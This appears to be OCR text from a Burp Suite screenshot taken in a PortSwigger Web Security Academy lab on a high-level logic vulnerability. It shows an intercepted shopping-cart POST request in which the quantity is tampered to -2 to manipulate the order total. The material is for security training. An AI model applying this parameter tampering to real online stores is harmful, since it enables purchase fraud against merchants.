 Lab: High-level logic vulnerabili
• High-level logic vulnerability
https://0a3800b4033c6731c0e7d60100d60
Burp Project Intruder Repeater Window Help Turbo Intruder
Burp Suite Community Edition v2022.8.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to https://0a3800b4033c6731c0e7d60100d600db.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /cart HTTP/1.1
2 Host: 0a3800b4033c6731c0e7d60100d600db.web-security-academy.net
3 Cookie: session=axmMTXtgcSvj7oAYdO9G4kU0bVjfMfcY
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 36
10 Origin: https://0a3800b4033c6731c0e7d60100d600db.web-security-academy.net
11 Referer: https://0a3800b4033c6731c0e7d60100d600db.web-security-academy.net/product?productId=1
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 productId=1&redir=PRODUCT&quantity=-2
Description:
Do you often feel as thou
advanced “l33t-ness”? If e
Handcrafted from leather
this jacket is far superior t
guarantee you’ll be at lea
you can channel the origi
Make your apparel as for
*Every purchase comes w
1
Add to cart
? Search... 0 matches
a3800b4033c6731c0e7d60100d600db.web-security-academy.net